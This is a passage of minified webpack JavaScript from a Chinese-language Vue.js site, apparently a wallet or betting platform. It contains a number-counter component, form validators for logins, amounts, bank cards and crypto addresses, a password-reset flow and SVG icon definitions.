")]):t._e()],2)},s=[],a=(i("14d9"),{name:"JPCounter",props:{value:{type:[Number,String],required:!0},decimal:{type:Number,default:0},thousands:{type:Boolean,default:!1},prefix:{type:String,default:""},suffix:{type:String,default:""},digitDelayStep:{type:Number,default:.2},duration:{type:Number,default:1.4},fontSize:{type:[String,Number],default:14},fontFamily:{type:String,default:"dinbold, Arial, sans-serif"},fontWeight:{type:String,default:"normal"},digitWidth:{type:[String,Number],default:8},digitHeight:{type:[String,Number],default:16},digitColor:{type:String,default:"#FAD32A"},charColor:{type:String,default:"#FAD32A"}},data(){return{digitList:[0,1,2,3,4,5,6,7,8,9],parts:[],digitTransforms:[],circleCount:3}},watch:{value:{immediate:!0,handler(){this.buildParts(),this.resetTransforms(),this.$nextTick(()=>setTimeout(this.startScroll,30))}}},methods:{buildParts(){let t=String(this.value),[e,i=""]=t.split(".");const n=e.replace("-","").split(""),s=[];if(n.forEach((t,e)=>{this.thousands&&e>0&&(n.length-e)%3===0&&s.push({type:"comma"}),s.push({type:"digit",n:+t})}),"-"===t[0]&&s.unshift({type:"minus"}),this.decimal>0){s.push({type:"decimalPoint"});for(let t=0;t<this.decimal;t++){const e=+(i[t]||"0");s.push({type:"decimal",n:e})}}this.parts=s},resetTransforms(){this.digitTransforms=this.parts.map(()=>0)},startScroll(){this.digitTransforms=this.parts.map((t,e)=>{if("digit"===t.type||"decimal"===t.type){const e=this.digitList.lastIndexOf(t.n);return-e*this.digitHeight}return 0})},delayForIndex(t){return(this.parts.length-1-t)*this.digitDelayStep+"s"},digitScrollStyle(t,e){const i=this.digitHeight,n=this.digitList.lastIndexOf(t),s=(this.digitList.length*(this.circleCount-1)+n)*i-1;return{transform:"translateY(0)",animation:`jc-bounce ${this.duration||.5}s linear forwards`,animationDelay:this.delayForIndex(e),"--jc-end":`-${s}px`}}}}),o=a,r=(i("8402"),i("9766"),i("2877")),c=Object(r["a"])(o,n,s,!1,null,"0b90984c",null);e["a"]=c.exports},d4b0:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/mf.55df0a2e.svg"},d506:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/sa.943cf626.svg"},d526:function(t,e,i){"use strict";i("13e2")},d61c:function(t,e,i){"use strict";i("5b4a")},d659:function(t,e,i){"use strict";var n=i("7cb4"),s=i("90bc"),a=i("ca00"),o=i("9dcd"),r=i.n(o);const c={loginName(t,e=!1){e||s["a"].loginName.test(t.val)?e&&!s["a"].loginNameWithoutPrefix.test(t.val)?(t.msg="请输入3-11位数字与字母组合",t.isError=!0):(t.msg="",t.isError=!1):(t.msg="请输入5-16位数字与字母组合",t.isError=!0)},loginName2(t){s["a"].loginName.test(t.val)?(t.msg="",t.isError=!1):(t.msg="请输入5-16位用户名",t.isError=!0)},password(t){s["a"].password.test(t.val)?(t.msg="",t.isError=!1):(t.msg="请输入6-16位数字与字母组合",t.isError=!0)},passwordByRegister(t){s["a"].passwordByRegister.test(t.val)?(t.msg="",t.isError=!1):(t.msg="请输入8-16位数字与字母组合",t.isError=!0)},fundPwd(t){null===t.val||void 0===t.val||""===t.val?(t.msg="请输入6位数字资金密码",t.isError=!0):s["a"].fundPwd.test(t.val)?(t.msg="",t.isError=!1):(t.msg="请输入6位数字",t.isError=!0)},withdrawAmount(t,e={min:0,max:99999999},i,n,a=0){if(null===t.val||void 0===t.val||""===t.val)return t.msg="请输入提现金额",void(t.isError=!0);if(!s["a"].validAmount.test(t.val))return t.msg="金额必须是数字",void(t.isError=!0);if(Number(t.val)>Number(i))return t.msg="钱包余额不足",void(t.isError=!0);if(e){const i=t.val,s=r()(Number(e.min||0)).plus(a).toNumber(),o=r()(Number(e.max||99999999)).plus(a).toNumber();if(s>i||o<i)return t.msg=`单笔提现金额${s}-${o}${n}`,void(t.isError=!0)}t.msg="",t.isError=!1},withdrawAmountCNY(t,e,i){return null===t.val||void 0===t.val||""===t.val||t.val&&t.val.toString().includes(".")?(t.msg="请输入提现金额,仅限整数",void(t.isError=!0)):s["a"].validAmount.test(t.val)?Number(t.val)>Number(i)?(t.msg="钱包余额不足",void(t.isError=!0)):!e||Number(t.val)>=Number(e.min)&&Number(t.val)<=Number(e.max)?(t.msg="",void(t.isError=!1)):(t.msg=`单笔提现金额${e.min}-${e.max}CNY,仅限整数`,void(t.isError=!0)):(t.msg="金额必须是数字",void(t.isError=!0))},depositAmount(t,e,i){null===t.val||void 0===t.val||""===t.val?(t.msg="请输入充值金额",t.isError=!0):s["a"].validAmount.test(t.val)?!e||Number(t.val)>=Number(e.minAmount)&&Number(t.val)<=Number(e.maxAmount)?(t.msg="",t.isError=!1):(t.msg=`充值金额${Object(a["m"])(e.minAmount)}-${Object(a["m"])(e.maxAmount)}${i}`,t.isError=!0):(t.msg="充值金额必须是数字",t.isError=!0)},smsCode(t){t.val?s["a"].smsCode.test(t.val)?(t.msg="",t.isError=!1):(t.msg="验证码不正确",t.isError=!0):(t.msg="请输入验证码",t.isError=!0)},emailCode(t){t.val?s["a"].emailCode.test(t.val)?(t.msg="",t.isError=!0):(t.msg="验证码不正确",t.isError=!0):(t.msg="请输入验证码",t.isError=!0)},captcha(t){t.val?s["a"].captcha.test(t.val)?(t.msg="",t.isError=!1):(t.msg="验证码不正确",t.isError=!0):(t.msg="请输入验证码",t.isError=!0)},phoneNumber(t,e){if(t.val)if(86!=e.code||s["a"].phoneNumber.test(t.val))if(86!=e.code){let i=Object(n["a"])(`+${e.code}${t.val}`,e.countryCode);i?(t.msg="",t.isError=!1):(t.msg="请输入有效的手机号码",t.isError=!0)}else t.msg="",t.isError=!1;else t.msg="请输入有效的手机号码",t.isError=!0;else t.msg="请输入手机号码",t.isError=!0},recommendCode(t){s["a"].recommendCode.test(t.val)?(t.msg="",t.isError=!1):(t.msg="无效好友推荐码",t.isError=!0)},emailAddress(t){s["a"].emailAddress.test(t.val)?(t.msg="",t.isError=!1):(t.msg="邮箱不正确",t.isError=!0)},realName(t){s["a"].realName.test(t.val)?(t.msg="",t.isError=!1):(t.msg="请输入真实姓名",t.isError=!0)},bankCardNo(t){s["a"].bankCardNo.test(t.val)?(t.msg="",t.isError=!1):(t.msg="请输入银行卡号（12-19位数字）",t.isError=!0)},bankBranchName(t){t.val?Object(a["A"])(t.val)<4?(t.msg="请输入开户网点",t.isError=!0):(t.msg="",t.isError=!1):(t.msg="请输入开户网点",t.isError=!0)},bankAlias(t){t.val?Object(a["A"])(t.val)<4||Object(a["A"])(t.val)>50?(t.msg="请输入4-50位地址名称",t.isError=!0):(t.msg="",t.isError=!1):(t.msg="请输入4-50位地址名称",t.isError=!0)},checkProtocal(t,e){if(s["a"][e].test(t.val))return t.isError=!1,void(t.msg="");switch(e){case"TRC20":t.msg="请输入T开头，20-50位的地址";break;case"BEP20":t.msg="请输入0x开头，20-50位的地址";break;case"ERC20":t.msg="请输入0x开头，20-50位的地址";break;case"BTC":t.msg="请输入1/3/bc1开头，26-62位的地址";break;case"DOGE":t.msg="请输入D开头，34位的地址";break;case"XRP":t.msg="请输入r开头，20-50位的地址";break;case"RIPPLE":t.msg="请输入r开头，20-50位的地址";break;case"MAINNET":t.msg="请输入D开头，34位的地址";break}t.isError=!0},dcbox(t){s["a"].dcbox.test(t.val)?(t.msg="",t.isError=!1):(t.msg="请填写正确的小金库账号",t.isError=!0)},ezpay(t){s["a"].ezpay.test(t.val)?(t.msg="",t.isError=!1):(t.msg="请填写正确的EZpay账号",t.isError=!0)},dcboxPassword(t){s["a"].dcboxPassword.test(t.val)?(t.msg="",t.isError=!1):(t.msg="请输入8-20位大写字母+小写字母+数字组合密码",t.isError=!0)},confirmDcboxPassword(t,e){this.dcboxPassword(t),t.isError||(t.val!=e.val?(e.msg="两次输入密码不一致",e.isError=!0):(e.msg="",e.isError=!1))},receiver(t){t.val?(t.msg="",t.isError=!1):(t.msg="请输入收货人姓名",t.isError=!0)},receiverAddress(t,e){const[i,n,s]=e;i&&n&&s?t.val?(t.msg="",t.isError=!1):(t.msg="请输入详情地址",t.isError=!0):(t.msg="请选择省市区",t.isError=!0)}};e["a"]=c},d65e:function(t,e,i){"use strict";var n=function(){var t=this,e=t._self._c;return e("el-image",t._g(t._b({attrs:{src:t.realSrc}},"el-image",t.$attrs,!1),t.$listeners),[e("template",{slot:"error"},[t._t("error")],2),e("template",{slot:"placeholder"},[t._t("placeholder")],2)],2)},s=[],a=(i("88a7"),i("271a"),i("5494"),i("90c5")),o={props:{src:{type:String,required:!0,default:""}},data(){return{realSrc:""}},watch:{src(){this.getImg()}},mounted(){this.getImg()},beforeDestroy(){this.realSrc&&this.realSrc.startsWith("blob:http")&&URL.revokeObjectURL(this.realSrc)},methods:{async getImg(){try{const t=await Object(a["b"])(this.src);let e="",i=null;if("string"===typeof t)e=t;else{if(!(t instanceof Blob))return void(this.realSrc=this.src);i=t,e=URL.createObjectURL(i)}if(this.shouldUseBase64&&e.startsWith("blob:")){const t=i||await fetch(e).then(t=>t.blob());this.realSrc=await this.blobToBase64(t),URL.revokeObjectURL(e)}else this.realSrc=e}catch(t){this.realSrc=this.src}},blobToBase64(t){return new Promise(e=>{const i=new FileReader;i.onloadend=t=>e(t.target.result),i.readAsDataURL(t)})},onImageError(t){t.target.src=this.src}}},r=o,c=i("2877"),l=Object(c["a"])(r,n,s,!1,null,null,null);e["a"]=l.exports},d697:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/wechat.f7f0f9c1.svg"},d74d:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/logout2.37f79ea6.png"},d78c:function(t,e,i){"use strict";i("6ca0")},d7e9:function(t,e,i){"use strict";var n=function(){var t=this,e=t._self._c;return e("div",[t._m(0),e("resetSteps")],1)},s=[function(){var t=this,e=t._self._c;return e("div",{staticClass:"t_tab"},[e("div",{staticClass:"tab active"},[t._v(" 密码重置 ")])])}],a=function(){var t=this,e=t._self._c;return e("div",{staticClass:"steps"},[e("stepLine",{attrs:{step:t.step},on:{stepClick:t.stepClick}}),e("div",{directives:[{name:"show",rawName:"v-show",value:1==t.step,expression:"step == 1"}],staticClass:"step1"},[t.isNeedLoginName?e("div",{staticClass:"input-item"},[e("t-input",{attrs:{prefix:"user",placeHolder:"请输入用户名",errMsg:t.loginNameErrorText,maxLength:"50"},on:{input:t._handleloginNameErrorText},model:{value:t.loginName,callback:function(e){t.loginName=e},expression:"loginName"}})],1):t._e(),e("div",{staticClass:"input-item"},[e("t-input",{attrs:{disabled:t.isNeedLoginName,prefix:t.prefix,placeHolder:"请输入手机号/邮箱地址",maxLength:"50",errMsg:t.phoneErrorText},on:{input:t._handlePhoneErrorText},model:{value:t.phone,callback:function(e){t.phone=e},expression:"phone"}},["PHONE"===t.isEmailOrPhone()?e("div",{attrs:{slot:"prefix"},slot:"prefix"},[e("countrySelector",{attrs:{disabled:t.isNeedLoginName},model:{value:t.phoneCountry,callback:function(e){t.phoneCountry=e},expression:"phoneCountry"}})],1):t._e()])],1),e("div",{staticClass:"input-button"},[e("t-button",{staticClass:"loginButton",attrs:{width:"100%",height:"48px",disabled:t.firstStepDisabled()},on:{click:t.toSecondStep}},[t._v(" 下一步 ")])],1)]),e("div",{directives:[{name:"show",rawName:"v-show",value:2==t.step,expression:"step == 2"}],staticClass:"step2"},[e("div",{staticClass:"sendingNotice",class:{hide:!1}},[t._v(" 验证码已发送至"+t._s(t.desenSitizatied_phone)+", "),e("countDown",{ref:"countDown",attrs:{autoStart:!1,allowClick:""},on:{send:t.chooseApi}})],1),e("div",{staticClass:"input-item"},[e("t-input",{attrs:{required:"",hasEye:!1,prefix:t.isEmailOrPhone().toLocaleLowerCase(),placeHolder:"请输入验证码",errMsg:t.smsCodeErrorText,maxLength:6},on:{input:t._handleSMSErrorText},model:{value:t.smsCode,callback:function(e){t.smsCode=e},expression:"smsCode"}})],1),e("div",{directives:[{name:"show",rawName:"v-show",value:"PHONE"==t.isEmailOrPhone(),expression:"isEmailOrPhone() == 'PHONE'"}],staticClass:"input-item service"},[t._v(" 未收到验证码？"),e("t-link",{attrs:{type:"link",text:"联系客服"},on:{click:t.toService}})],1),e("div",{directives:[{name:"show",rawName:"v-show",value:"EMAIL"==t.isEmailOrPhone(),expression:"isEmailOrPhone() == 'EMAIL'"}],staticClass:"input-item emilNotice"},[t._v(" 请留意该信息是否被当作垃圾邮件处理 ")]),e("div",{staticClass:"input-button"},[e("t-button",{staticClass:"loginButton",attrs:{width:"100%",disabled:t.secondStepDisabled()},on:{click:t.toThirdStep}},[t._v(" 下一步 ")])],1)]),e("div",{directives:[{name:"show",rawName:"v-show",value:3==t.step,expression:"step == 3"}],staticClass:"step3"},[e("div",{staticClass:"input-item"},[e("t-input",{attrs:{prefix:"password",type:"password",hasEye:"",required:"",placeHolder:"请输入8-16位数字和字母组合",maxLength:"16",errMsg:t.passwordErrorText},on:{input:t._handlePasswordErrorText},model:{value:t.password,callback:function(e){t.password=e},expression:"password"}})],1),e("div",{staticClass:"input-item"},[e("t-input",{attrs:{prefix:"password",type:"password",hasEye:"",required:"",placeHolder:"请再次输入新密码",maxLength:"16",errMsg:t.passwordRepeatErrorText},on:{input:t._handlepasswordRepeatErrorText},model:{value:t.passwordRepeat,callback:function(e){t.passwordRepeat=e},expression:"passwordRepeat"}})],1),e("div",{staticClass:"input-button"},[e("t-button",{staticClass:"loginButton",attrs:{width:"100%",disabled:t.thirdStepDisabled()},on:{click:t.onSubmit}},[t._v(" 提交 ")])],1)]),e("CommonDialog",{ref:"commonDialog"})],1)},o=[],r=i("7cdf"),c=i("5c73"),l=i("53d2"),d=i("c6d2"),u=i("30b2"),h=i("7690"),p=i("2f62"),f=function(){var t=this,e=t._self._c;return e("div",{staticClass:"stepLine"},[e("div",{staticClass:"one active",on:{click:function(e){return e.stopPropagation(),t.$emit("stepClick",1)}}},[e("ImageCdn",{staticClass:"stepImg",attrs:{src:i("e5d9")}}),e("div",{staticClass:"title active"},[t._v("填写帐号")])],1),e("div",{staticClass:"line1",class:{active:t.step>1}}),e("div",{staticClass:"two",class:{active:t.step>1},on:{click:function(e){return e.stopPropagation(),t.$emit("stepClick",2)}}},[e("ImageCdn",{directives:[{name:"show",rawName:"v-show",value:t.step>=2,expression:"step >= 2"}],staticClass:"stepImg",attrs:{src:i("372b")}}),e("ImageCdn",{directives:[{name:"show",rawName:"v-show",value:t.step<2,expression:"step < 2"}],staticClass:"stepImg",attrs:{src:i("b258")}}),e("div",{staticClass:"title",class:{active:t.step>1}},[t._v(" 验证码认证 ")])],1),e("div",{staticClass:"line2",class:{active:t.step>2}}),e("div",{staticClass:"three",class:{active:t.step>2},on:{click:function(e){return e.stopPropagation(),t.$emit("stepClick",3)}}},[e("ImageCdn",{directives:[{name:"show",rawName:"v-show",value:3==t.step,expression:"step == 3"}],staticClass:"stepImg",attrs:{src:i("4622")}}),e("ImageCdn",{directives:[{name:"show",rawName:"v-show",value:t.step<3,expression:"step < 3"}],staticClass:"stepImg",attrs:{src:i("7a3f")}}),e("div",{staticClass:"title",class:{active:t.step>2}},[t._v(" 设置密码 ")])],1)])},g=[],m=i("0653"),v={components:{ImageCdn:m["a"]},props:{step:{type:Number,default:1}}},C=v,w=(i("96a9"),i("2877")),y=Object(w["a"])(C,f,g,!1,null,"568dcb52",null),b=y.exports,A={components:{tInput:r["a"],tButton:c["a"],tLink:l["a"],countrySelector:d["a"],countDown:u["a"],stepLine:b,CommonDialog:h["a"]},data(){return{step:1,phoneCountry:{},desenSitizatied_phone:"",loginName:"",loginNameErrorText:"",phone:"",phoneErrorText:"",smsCode:"",smsCodeErrorText:"",password:"",passwordErrorText:"",passwordRepeat:"",passwordRepeatErrorText:"",code:"",codeErrorText:"",messageId:"",validateId:"",isNeedLoginName:!1}},computed:{...Object(p["c"])(["defaultCountry"]),phonePrefix(){return this.phoneCountry.code},prefix(){return"DEFAULT"===this.isEmailOrPhone()?"emailAndPhone":this.isEmailOrPhone().toLowerCase()}},watch:{$route:{handler(t,e){"ForgetPassword"!==(null===t||void 0===t?void 0:t.name)&&this.init()},immediate:!0}},methods:{stepClick(t){this.step>t&&(this.step=t)},toService(){this.$openService()},isEmailOrPhone(){return this.phone?this.$regs.ISNUMBER.test(this.phone)?"PHONE":"EMAIL":"DEFAULT"},init(){this.step=1,this.phoneCountry=this.defaultCountry,this.desenSitizatied_phone="",this.loginName="",this.loginNameErrorText="",this.phone="",this.phoneErrorText="",this.smsCode="",this.smsCodeErrorText="",this.password="",this.passwordErrorText="",this.passwordRepeat="",this.passwordRepeatErrorText="",this.code="",this.codeErrorText="",this.messageId="",this.validateId="",this.isNeedLoginName=!1},_handleloginNameErrorText(t=this.loginName){if(this.$regs.loginName.test(t))return this.loginNameErrorText="","";this.loginNameErrorText="请输入5-16位用户名"},_handleEmailErrorText(t=this.phone){return this.$regs.emailAddress.test(t)?"":"请输入正确的邮箱"},_handlePhoneErrorText(t=this.phone){"PHONE"!==this.isEmailOrPhone()?this.phoneErrorText=this._handleEmailErrorText():this.phoneErrorText=this.$regs.mobileNo(t,this.phoneCountry)?"":"请输入有效的手机号码"},_handleSMSErrorText(t=this.smsCode){if(!(t.length<5))return"EMAIL"===this.isEmailOrPhone()?this.$regs.emailCode.test(t)?void(this.smsCodeErrorText=""):void(this.smsCodeErrorText="验证码不正确"):void(!this.$regs.smsCode.test(t)||t.length<5?this.smsCodeErrorText="验证码不正确":this.smsCodeErrorText="");this.smsCodeErrorText="验证码不正确"},_handlePasswordErrorText(t=this.password){this.$regs.password.test(t)?this.passwordErrorText="":this.passwordErrorText="请输入6-16位数字与字母组合"},_handlepasswordRepeatErrorText(t=this.passwordRepeat){this.password===t?this.passwordRepeatErrorText="":this.passwordRepeatErrorText="请输入相同密码"},firstStepDisabled(){return this.isNeedLoginName?!(0===this.loginNameErrorText.length&&0===this.phoneErrorText.length&&this.phone&&this.loginName):!(0===this.phoneErrorText.length&&this.phone)},secondStepDisabled(){return!(this.smsCode&&0===this.smsCodeErrorText.length)},thirdStepDisabled(){return!(this.password&&this.passwordRepeat&&0===this.passwordErrorText.length&&0===this.passwordRepeatErrorText.length)},async chooseApi(){const t=this.$encrypt(this.phone);if("PHONE"===this.isEmailOrPhone()){const e={use:4,phonePrefix:"00"+this.phonePrefix,mobileNo:t,sendType:"1"};this.isNeedLoginName&&(e["loginName"]=this.loginName.toLocaleLowerCase());const i=await this.$api.mobileSendCode(e);return i}const e={use:4,email:t};this.isNeedLoginName&&(e["loginName"]=this.loginName.toLocaleLowerCase());const i=await this.$api.emailSendCode(e);return i},async chooseVerifiedApi(){if("PHONE"===this.isEmailOrPhone()){const t={messageId:this.messageId,use:4,smsCode:this.smsCode,loginName:this.loginName.toLocaleLowerCase()},e=await this.$api.verifyPhoneCode(t);return e}const t={messageId:this.messageId,use:4,emailCode:this.smsCode,loginName:this.loginName.toLocaleLowerCase()},e=await this.$api.emailVerifyCode(t);return e},async toSecondStep(){var t;this.$refs.countDown.reset();const e=await this.chooseApi();if("GW_801220"!==e.head.errCode)"0000"===(null===e||void 0===e||null===(t=e.head)||void 0===t?void 0:t.errCode)&&(this.step=2,this.$refs.countDown.startTimer(),this.messageId=e.body.messageId,e.body.loginName&&(this.loginName=e.body.loginName),this.desenSitizatied_phone="EMAIL"===this.isEmailOrPhone()?e.body.email:e.body.mobileNo);else{const t=("PHONE"===this.isEmailOrPhone()?"手机号":"邮箱")+"绑定多个账号，请联系客服咨询";this.$refs.commonDialog.onShow({width:"448px",title:"温馨提示",content:t,confirmText:"联系客服",cancelText:"取消",confirmCallBack:()=>{this.$openService(),this.$refs.commonDialog.onClose()}})}},async toThirdStep(){var t;const e=await this.chooseVerifiedApi();"0000"===(null===e||void 0===e||null===(t=e.head)||void 0===t?void 0:t.errCode)&&(this.validateId=e.body.validateId,e.body.loginName&&(this.loginName=e.body.loginName),this.step=3)},async onSubmit(){var t;const e=await this.$api.modifyPwdByCode({messageId:this.messageId,code:this.smsCode,type:2,validateId:this.validateId,loginName:this.loginName.toLocaleLowerCase(),newPassword:this.$encrypt(this.password)});"0000"===(null===e||void 0===e||null===(t=e.head)||void 0===t?void 0:t.errCode)&&(this.$message.success("请使用新密码登录"),this.toLogin())},toLogin(){this.$store.commit("SET_DIALOG_TYPE","login")}}},L=A,x=(i("04ae"),Object(w["a"])(L,a,o,!1,null,"c98651ba",null)),P=x.exports,E={components:{resetSteps:P},data(){return{}},watch:{},mounted(){this.removeSpUrl()},methods:{removeSpUrl(){localStorage.removeItem("SportUrl")}}},S=E,I=(i("e5af"),Object(w["a"])(S,n,s,!1,null,"4151d8a3",null));e["a"]=I.exports},d823:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ec.b526c480.svg"},d86c:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-arrowRightThin",use:"icon-arrowRightThin-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-arrowRightThin">\n<g id="icon-arrowRightThin_icon">\n<path id="icon-arrowRightThin_Vector" d="M2.77535 5.17574C2.56233 5.38875 2.54297 5.72208 2.71725 5.95697L2.77535 6.02426L7.57535 10.8243C7.78836 11.0373 8.12169 11.0566 8.35658 10.8824L8.42387 10.8243L13.2239 6.02426C13.4582 5.78995 13.4582 5.41005 13.2239 5.17574C13.0109 4.96272 12.6775 4.94336 12.4426 5.11764L12.3753 5.17574L7.99961 9.5512L3.62387 5.17574C3.41086 4.96272 3.07753 4.94336 2.84264 5.11764L2.77535 5.17574Z" fill="white" fill-opacity="0.9" />\n</g>\n</symbol>'});o.a.add(r);e["default"]=r},d8c6:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/icon-close.57658b92.svg"},d995:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/tv.d1412347.svg"},d9e5:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-bank",use:"icon-bank-usage",viewBox:"0 0 24 24",content:'<symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-bank">\n<rect x="2" y="4" width="20" height="16" rx="3" fill="#4776E6" />\n<rect x="2" y="8" width="20" height="3" fill="#F7F7F7" />\n<path d="M12.3699 14.4083L11.839 17.4144C11.81 17.5795 11.6649 17.7011 11.4966 17.7011H10.3478C10.1302 17.7011 9.96774 17.5071 10.0055 17.2928L10.5364 14.2867C10.5654 14.1216 10.7104 14 10.8787 14H12.0276C12.2451 14.0029 12.4076 14.1969 12.3699 14.4083ZM15.0862 14.4083L14.5553 17.4144C14.5263 17.5795 14.3813 17.7011 14.213 17.7011H13.0641C12.8466 17.7011 12.6841 17.5071 12.7218 17.2928L13.2527 14.2867C13.2817 14.1216 13.4268 14 13.5951 14H14.7439C14.9615 14.0029 15.124 14.1969 15.0862 14.4083ZM19.6564 14.4083L19.1255 17.4144C19.0965 17.5795 18.9515 17.7011 18.7832 17.7011H16.7805C16.5629 17.7011 16.4005 17.5071 16.4382 17.2928L16.9691 14.2867C16.9981 14.1216 17.1432 14 17.3114 14H19.3141C19.5288 14.0029 19.6941 14.1969 19.6564 14.4083Z" fill="#F7F7F7" />\n</symbol>'});o.a.add(r);e["default"]=r},dac7:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/bo.24408e4f.svg"},db15:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-password",use:"icon-password-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-password">\n<path d="M12 5.33333H13.3333C13.5101 5.33333 13.6797 5.40357 13.8047 5.5286C13.9298 5.65362 14 5.82319 14 6V14C14 14.1768 13.9298 14.3464 13.8047 14.4714C13.6797 14.5964 13.5101 14.6667 13.3333 14.6667H2.66667C2.48986 14.6667 2.32029 14.5964 2.19526 14.4714C2.07024 14.3464 2 14.1768 2 14V6C2 5.82319 2.07024 5.65362 2.19526 5.5286C2.32029 5.40357 2.48986 5.33333 2.66667 5.33333H4V4.66667C4 3.6058 4.42143 2.58839 5.17157 1.83824C5.92172 1.0881 6.93913 0.666668 8 0.666668C9.06087 0.666668 10.0783 1.0881 10.8284 1.83824C11.5786 2.58839 12 3.6058 12 4.66667V5.33333ZM10.6667 5.33333V4.66667C10.6667 3.95942 10.3857 3.28115 9.88562 2.78105C9.38552 2.28095 8.70724 2 8 2C7.29276 2 6.61448 2.28095 6.11438 2.78105C5.61428 3.28115 5.33333 3.95942 5.33333 4.66667V5.33333H10.6667ZM7.33333 9.33333V10.6667H8.66667V9.33333H7.33333ZM4.66667 9.33333V10.6667H6V9.33333H4.66667ZM10 9.33333V10.6667H11.3333V9.33333H10Z" fill="white" fill-opacity="0.9" />\n</symbol>'});o.a.add(r);e["default"]=r},db4b:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-video",use:"icon-video-usage",viewBox:"0 0 24 24",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 24 24" id="icon-video"><path d="M23 3H1v16h7v2h8v-2h6.99L23 3zm-2 14H3V5h18v12zm-5-6l-7 4V7l7 4z" fill="currentColor" /></symbol>'});o.a.add(r);e["default"]=r},db61:function(t,e,i){"use strict";i("bb8a")},db77:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-China",use:"icon-China-usage",viewBox:"0 0 20 16",content:'<symbol viewBox="0 0 20 16" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-China">\n\n    <g id="icon-China_控件" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">\n        <g id="icon-China_Language/CN" transform="translate(-2.000000, -4.000000)">\n            <g id="icon-China_CN" transform="translate(2.000000, 4.000000)">\n                <path d="M20,15.1111111 C20,15.6022222 19.6270833,16 19.1666667,16 L0.833333333,16 C0.372916667,16 0,15.6022222 0,15.1111111 L0,0.888888889 C0,0.397777778 0.372916667,0 0.833333333,0 L19.1666667,0 C19.6270833,0 20,0.397777778 20,0.888888889 L20,15.1111111 Z" id="icon-China_Fill-65" fill="#D82827" />\n                <polygon id="icon-China_Fill-66" fill="#FFFD38" points="6.415 3.04125 4.90416667 3.04125 4.27 1.66666667 3.63541667 3.04125 2.12541667 3.04125 3.22875 4.18291667 2.82125 5.83916667 4.27 5.01583333 5.71916667 5.83916667 5.31125 4.18291667" />\n                <path d="M7.08333333,1.66666667 C7.31333333,1.66666667 7.5,1.85333333 7.5,2.08333333 C7.5,2.31333333 7.31333333,2.5 7.08333333,2.5 C6.85333333,2.5 6.66666667,2.31333333 6.66666667,2.08333333 C6.66666667,1.85333333 6.85333333,1.66666667 7.08333333,1.66666667" id="icon-China_Fill-67" fill="#FFFD38" />\n                <path d="M7.08333333,5 C7.31333333,5 7.5,5.18666667 7.5,5.41666667 C7.5,5.64666667 7.31333333,5.83333333 7.08333333,5.83333333 C6.85333333,5.83333333 6.66666667,5.64666667 6.66666667,5.41666667 C6.66666667,5.18666667 6.85333333,5 7.08333333,5" id="icon-China_Fill-68" fill="#FFFD38" />\n                <path d="M8.75,2.49958333 C8.98,2.49958333 9.16666667,2.68625 9.16666667,2.91666667 C9.16666667,3.14708333 8.98,3.33375 8.75,3.33375 C8.52,3.33375 8.33333333,3.14708333 8.33333333,2.91666667 C8.33333333,2.68625 8.52,2.49958333 8.75,2.49958333" id="icon-China_Fill-69" fill="#FFFD38" />\n                <path d="M8.74958333,4.16666667 C8.98,4.16666667 9.16708333,4.35333333 9.16708333,4.58333333 C9.16708333,4.81333333 8.98,5 8.74958333,5 C8.51916667,5 8.33208333,4.81333333 8.33208333,4.58333333 C8.33208333,4.35333333 8.51916667,4.16666667 8.74958333,4.16666667" id="icon-China_Fill-70" fill="#FFFD38" />\n            </g>\n        </g>\n    </g>\n</symbol>'});o.a.add(r);e["default"]=r},dbb7:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/step-success.b6ac8b40.svg"},dbd9:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/hr.f4e06f4d.svg"},dc7a:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/se.1f642770.svg"},dd41:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-close",use:"icon-close-usage",viewBox:"0 0 24 24",content:'<symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-close">\n<path d="M18.3639 6.69671C18.6567 6.40382 18.6567 5.92894 18.3639 5.63605C18.071 5.34316 17.5961 5.34316 17.3032 5.63605L11.9999 10.9394L6.69659 5.63605C6.4037 5.34316 5.92882 5.34316 5.63593 5.63605C5.34304 5.92894 5.34304 6.40382 5.63593 6.69671L10.9392 12L5.63593 17.3033C5.34304 17.5962 5.34304 18.0711 5.63593 18.364C5.92882 18.6569 6.4037 18.6569 6.69659 18.364L11.9999 13.0607L17.3032 18.364C17.5961 18.6569 18.071 18.6569 18.3639 18.364C18.6567 18.0711 18.6567 17.5962 18.3639 17.3033L13.0606 12L18.3639 6.69671Z" fill="white" fill-opacity="0.4" />\n</symbol>'});o.a.add(r);e["default"]=r},dd5c:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new 